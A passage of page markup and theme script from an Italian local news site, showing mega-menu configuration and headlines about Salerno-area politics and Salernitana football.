20px","align_horiz":"content-horiz-center","main_sub_icon_align":"eyJhbGwiOjEsInBvcnRyYWl0IjoiMCJ9","f_sub_elem_font_weight":"500","mm_child_cats":"10","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjUifQ==","show_mega_cats":"yes","sub_text_color":"#000000","tds_menu_sub_active1-sub_text_color_h":"#2dacdd","mm_border_size":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_sub_width":"100%","mm_elem_padd":"eyJhbGwiOiI1cHggMTVweCIsInBvcnRyYWl0IjoiM3B4IDEycHgifQ==","modules_gap":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiNyJ9","all_modules_space":"0","mm_sub_padd":"eyJhbGwiOiI1cHggMCAxNXB4ICIsInBvcnRyYWl0IjoiM3B4IDAgMTJweCAifQ==","mm_width":"eyJhbGwiOiIxMTY0IiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","mm_padd":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","mm_sub_inline":"yes","mm_sub_border":"0","mm_subcats_posts_limit":"5","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIxNXB4IDVweCAwIDVweCIsInBvcnRyYWl0IjoiMTJweCAwIDAgMCJ9","modules_category_padding":"0","art_title":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIDAifQ==","art_excerpt":"0","f_mm_sub_font_family":"712","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","title_txt_hover":"#2dacdd","title_txt":"#000000","mm_elem_color_a":"#2dacdd","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#2dacdd","pag_h_bg":"#2dacdd","pag_h_border":"#2dacdd","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","pag_icons_size":"eyJwb3J0cmFpdCI6IjYifQ==","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_49","tdc_css_class_style":"tdi_49_rand_style","category_id":"168","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_49"}';
                                    block_tdi_49.td_column_number = "3";
                                    block_tdi_49.block_type = "tdb_header_mega_menu";
                                    block_tdi_49.post_count = "5";
                                    block_tdi_49.found_posts = "2095";
                                    block_tdi_49.header_color = "";
                                    block_tdi_49.ajax_pagination_infinite_stop = "";
                                    block_tdi_49.max_num_pages = "419";
                                    tdBlocksArray.push(block_tdi_49);
                                    </script>
                                    <div class="tdb-mega-modules-wrap">
                                      <div id="tdi_49" class="td_block_inner">
                                        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
                                          <div class="td-module-container td-category-pos-above">
                                            <div class="td-image-container">
                                              <div class="td-module-thumb">
                                                <a href="/bellizzi-maddalo-contro-laumento-della-tari/" rel="bookmark" class="td-image-wrap" title="Bellizzi: Maddalo contro l&#8217;aumento della TARI"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.oranotizie.com/wp-content/uploads/2024/07/MADDALO-BELLIZZI-324x400.jpeg"></span></a>
                                              </div>
                                            </div>
                                            <div class="td-module-meta-info">
                                              <a href="/category/politica/" class="td-post-category">Politica</a>
                                              <h3 class="entry-title td-module-title"><a href="/bellizzi-maddalo-contro-laumento-della-tari/" rel="bookmark" title="Bellizzi: Maddalo contro l&#8217;aumento della TARI">Bellizzi: Maddalo contro l&#8217;aumento della TARI</a></h3>
                                            </div>
                                          </div>
                                        </div>
                                        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
                                          <div class="td-module-container td-category-pos-above">
                                            <div class="td-image-container">
                                              <div class="td-module-thumb">
                                                <a href="/noi-moderati-nasce-il-coordinamento-cittadino-di-bellizzi-fraina-coordinatore/" rel="bookmark" class="td-image-wrap" title="Noi Moderati, nasce il coordinamento cittadino di Bellizzi: Fraina coordinatore"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.oranotizie.com/wp-content/uploads/2024/07/antonio-fraina-324x400.jpeg"></span></a>
                                              </div>
                                            </div>
                                            <div class="td-module-meta-info">
                                              <a href="/category/politica/" class="td-post-category">Politica</a>
                                              <h3 class="entry-title td-module-title"><a href="/noi-moderati-nasce-il-coordinamento-cittadino-di-bellizzi-fraina-coordinatore/" rel="bookmark" title="Noi Moderati, nasce il coordinamento cittadino di Bellizzi: Fraina coordinatore">Noi Moderati, nasce il coordinamento cittadino di Bellizzi: Fraina coordinatore</a></h3>
                                            </div>
                                          </div>
                                        </div>
                                        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
                                          <div class="td-module-container td-category-pos-above">
                                            <div class="td-image-container">
                                              <div class="td-module-thumb">
                                                <a href="/baronissi-picarone-santoro-e-galdi-sullelezione-del-presidente-del-consiglio-comunale-i-conti-non-tornano/" rel="bookmark" class="td-image-wrap" title="Baronissi: Picarone, Santoro e Galdi: &#8220;Sull&#8217;elezione del presidente del consiglio comunale i conti non tornano&#8221;"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.oranotizie.com/wp-content/uploads/2024/07/galdi-picarone-santoro-324x400.jpg"></span></a>
                                              </div>
                                            </div>
                                            <div class="td-module-meta-info">
                                              <a href="/category/amministrative-2023/" class="td-post-category">Amministrative 2025 2025</a>
                                              <h3 class="entry-title td-module-title"><a href="/baronissi-picarone-santoro-e-galdi-sullelezione-del-presidente-del-consiglio-comunale-i-conti-non-tornano/" rel="bookmark" title="Baronissi: Picarone, Santoro e Galdi: &#8220;Sull&#8217;elezione del presidente del consiglio comunale i conti non tornano&#8221;">Baronissi: Picarone, Santoro e Galdi: &#8220;Sull&#8217;elezione del presidente del consiglio comunale i conti non tornano&#8221;</a></h3>
                                            </div>
                                          </div>
                                        </div>
                                        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
                                          <div class="td-module-container td-category-pos-above">
                                            <div class="td-image-container">
                                              <div class="td-module-thumb">
                                                <a href="/montecorvino-pugliano-nardiello-si-dimette-da-consigliera-comunale/" rel="bookmark" class="td-image-wrap" title="Montecorvino Pugliano: Nardiello si dimette da consigliera comunale"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.oranotizie.com/wp-content/uploads/2024/07/silvana-nardiello-324x400.jpg"></span></a>
                                              </div>
                                            </div>
                                            <div class="td-module-meta-info">
                                              <a href="/category/amministrative-2023/" class="td-post-category">Amministrative 2025 2025</a>
                                              <h3 class="entry-title td-module-title"><a href="/montecorvino-pugliano-nardiello-si-dimette-da-consigliera-comunale/" rel="bookmark" title="Montecorvino Pugliano: Nardiello si dimette da consigliera comunale">Montecorvino Pugliano: Nardiello si dimette da consigliera comunale</a></h3>
                                            </div>
                                          </div>
                                        </div>
                                        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
                                          <div class="td-module-container td-category-pos-above">
                                            <div class="td-image-container">
                                              <div class="td-module-thumb">
                                                <a href="/divertimento-con-i-giochi-allaria-aperta-sospesi-tra-gli-alberi-apre-parco-avventura-postiglione-il-sindaco-cennamo-cosi-facciamo-turismo-dal-parco-avventura-al-centro-storico-a/" rel="bookmark" class="td-image-wrap" title="Divertimento con i giochi all’aria aperta sospesi tra gli alberi, apre Parco Avventura Postiglione. Il sindaco Cennamo- “Così facciamo turismo, dal parco avventura al centro storico, attesi migliaia di visitatori”."><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.oranotizie.com/wp-content/uploads/2024/07/IMG-20240701-WA0043-324x400.jpg"></span></a>
                                              </div>
                                            </div>
                                            <div class="td-module-meta-info">
                                              <a href="/category/salerno-e-provincia/" class="td-post-category">Salerno e Provincia</a>
                                              <h3 class="entry-title td-module-title"><a href="/divertimento-con-i-giochi-allaria-aperta-sospesi-tra-gli-alberi-apre-parco-avventura-postiglione-il-sindaco-cennamo-cosi-facciamo-turismo-dal-parco-avventura-al-centro-storico-a/" rel="bookmark" title="Divertimento con i giochi all’aria aperta sospesi tra gli alberi, apre Parco Avventura Postiglione. Il sindaco Cennamo- “Così facciamo turismo, dal parco avventura al centro storico, attesi migliaia di visitatori”.">Divertimento con i giochi all’aria aperta sospesi tra gli alberi, apre Parco Avventura Postiglione. Il sindaco Cennamo- “Così facciamo turismo, dal parco avventura al...</a></h3>
                                            </div>
                                          </div>
                                        </div>
                                      </div>
                                      <div class="td-next-prev-wrap">
                                        <a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_49" data-td_block_id="tdi_49"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_49" data-td_block_id="tdi_49"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a>
                                      </div>
                                    </div>
                                  </div>
                                </div>
                              </li>
                            </ul>
                          </li>
                          <li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cats-first menu-item-135">
                            <a href="/category/sport/">
                            <div class="tdb-menu-item-text">
                              <i class="fas fa-futbol"></i> Sport
                            </div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
                            <ul class="sub-menu">
                              <li class="menu-item-0">
                                <div class="tdb-menu-item-text">
                                  <div class="tdb_header_mega_menu tdi_50 td_with_ajax_pagination td-pb-border-top td_block_template_1" data-td-block-uid="tdi_50">
                                    <script>
                                    var block_tdi_50 = new tdBlock();
                                    block_tdi_50.id = "tdi_50";
                                    block_tdi_50.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"20%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","mm_align_screen":"yes","f_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAifQ==","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTBweCIsImFsbCI6IjAgMTJweCJ9","menu_id":"34","text_color":"#ffffff","tds_menu_active":"tds_menu_active3","f_elem_font_line_height":"eyJhbGwiOiI0OHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","f_elem_font_family":"712","f_elem_font_transform":"capitalize","f_elem_font_weight":"400","f_elem_font_spacing":"0.4","main_sub_icon_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","tds_menu_active3-bg_color":"#000000","f_sub_elem_font_family":"712","f_sub_elem_font_size":"12","mm_shadow_shadow_size":"20","mm_shadow_shadow_color":"rgba(0,0,0,0.15)","sub_shadow_shadow_size":"10","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(0,0,0,0.15)","mm_shadow_shadow_offset_vertical":"4","sub_first_left":"-15","sub_rest_top":"-15","sub_padd":"10px 0 15px","sub_elem_padd":"5px 20px","align_horiz":"content-horiz-center","main_sub_icon_align":"eyJhbGwiOjEsInBvcnRyYWl0IjoiMCJ9","f_sub_elem_font_weight":"500","mm_child_cats":"10","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjUifQ==","show_mega_cats":"yes","sub_text_color":"#000000","tds_menu_sub_active1-sub_text_color_h":"#2dacdd","mm_border_size":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_sub_width":"100%","mm_elem_padd":"eyJhbGwiOiI1cHggMTVweCIsInBvcnRyYWl0IjoiM3B4IDEycHgifQ==","modules_gap":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiNyJ9","all_modules_space":"0","mm_sub_padd":"eyJhbGwiOiI1cHggMCAxNXB4ICIsInBvcnRyYWl0IjoiM3B4IDAgMTJweCAifQ==","mm_width":"eyJhbGwiOiIxMTY0IiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","mm_padd":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","mm_sub_inline":"yes","mm_sub_border":"0","mm_subcats_posts_limit":"5","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIxNXB4IDVweCAwIDVweCIsInBvcnRyYWl0IjoiMTJweCAwIDAgMCJ9","modules_category_padding":"0","art_title":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIDAifQ==","art_excerpt":"0","f_mm_sub_font_family":"712","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","title_txt_hover":"#2dacdd","title_txt":"#000000","mm_elem_color_a":"#2dacdd","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#2dacdd","pag_h_bg":"#2dacdd","pag_h_border":"#2dacdd","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","pag_icons_size":"eyJwb3J0cmFpdCI6IjYifQ==","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_50","tdc_css_class_style":"tdi_50_rand_style","category_id":"37","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_50"}';
                                    block_tdi_50.td_column_number = "3";
                                    block_tdi_50.block_type = "tdb_header_mega_menu";
                                    block_tdi_50.post_count = "5";
                                    block_tdi_50.found_posts = "743";
                                    block_tdi_50.header_color = "";
                                    block_tdi_50.ajax_pagination_infinite_stop = "";
                                    block_tdi_50.max_num_pages = "149";
                                    tdBlocksArray.push(block_tdi_50);
                                    </script>
                                    <div class="block-mega-child-cats">
                                      <a class="cur-sub-cat mega-menu-sub-cat-tdi_50" id="tdi_51" data-td_block_id="tdi_50" data-td_filter_value="" href="/category/sport/">All</a><a class="mega-menu-sub-cat-tdi_50" id="tdi_52" data-td_block_id="tdi_50" data-td_filter_value="732" href="/category/sport/basket/">Basket</a><a class="mega-menu-sub-cat-tdi_50" id="tdi_53" data-td_block_id="tdi_50" data-td_filter_value="733" href="/category/sport/calcio/">Calcio</a><a class="mega-menu-sub-cat-tdi_50" id="tdi_54" data-td_block_id="tdi_50" data-td_filter_value="734" href="/category/sport/calcio-a-5/">Calcio a 5</a><a class="mega-menu-sub-cat-tdi_50" id="tdi_55" data-td_block_id="tdi_50" data-td_filter_value="744" href="/category/sport/pallanuoto/">Pallanuoto</a>
                                    </div>
                                    <div class="tdb-mega-modules-wrap">
                                      <div id="tdi_50" class="td_block_inner">
                                        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
                                          <div class="td-module-container td-category-pos-above">
                                            <div class="td-image-container">
                                              <div class="td-module-thumb">
                                                <a href="/una-brutta-salernitana-cade-contro-il-volos-1-0/" rel="bookmark" class="td-image-wrap" title="Una brutta Salernitana cade contro il Volos (1-0)"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.oranotizie.com/wp-content/uploads/2024/07/salernitana-volos-324x320.jpeg"></span></a>
                                              </div>
                                            </div>
                                            <div class="td-module-meta-info">
                                              <a href="/category/sport/calcio/" class="td-post-category">Calcio</a>
                                              <h3 class="entry-title td-module-title"><a href="/una-brutta-salernitana-cade-contro-il-volos-1-0/" rel="bookmark" title="Una brutta Salernitana cade contro il Volos (1-0)">Una brutta Salernitana cade contro il Volos (1-0)</a></h3>
                                            </div>
                                          </div>
                                        </div>
                                        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
                                          <div class="td-module-container td-category-pos-above">
                                            <div class="td-image-container">
                                              <div class="td-module-thumb">
                                                <a href="/salernitana-al-delfino-curi-pescara-9-0-quattro-gol-di-dia/" rel="bookmark" class="td-image-wrap" title="Salernitana al Delfino Curi Pescara 9 &#8211; 0; quattro gol di Dia"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.oranotizie.com/wp-content/uploads/2024/07/SALERNITANA-DELFINO-CURI-PESCARA-324x400.png"></span></a>
                                              </div>
                                            </div>
                                            <div class="td-module-meta-info">
                                              <a href="/category/sport/calcio/" class="td-post-category">Calcio</a>
                                              <h3 class="entry-title td-module-title"><a href="/salernitana-al-delfino-curi-pescara-9-0-quattro-gol-di-dia/" rel="bookmark" title="Salernitana al Delfino Curi Pescara 9 &#8211; 0; quattro gol di Dia">Salernitana al Delfino Curi Pescara 9 &#8211; 0; quattro gol di Dia</a></h3>
                                            </div>
                                          </div>
                                        </div>
                                        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
                                          <div class="td-module-container td-category-pos-above">
                                            <div class="td-image-container">
                                              <div class="td-module-thumb">
                                                <a href="/nasce-la-serie-b-2024-2025-dibrogni-non-e-facile-adeguarsi/" rel="bookmark" class="td-image-wrap" title="Nasce la Serie B 2025 &#8211; 2025. Dibrogni: &#8220;Non è facile adeguarsi&#8221;"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.oranotizie.com/wp-content/uploads/2024/07/massimiliano-dibrogni-324x400.jpeg"></span></a>
                                              </div>
                                            </div>
                                            <div class="td-module-meta-info">
                                              <a href="/category/sport/calcio/" class="td-post-category">Calcio</a>
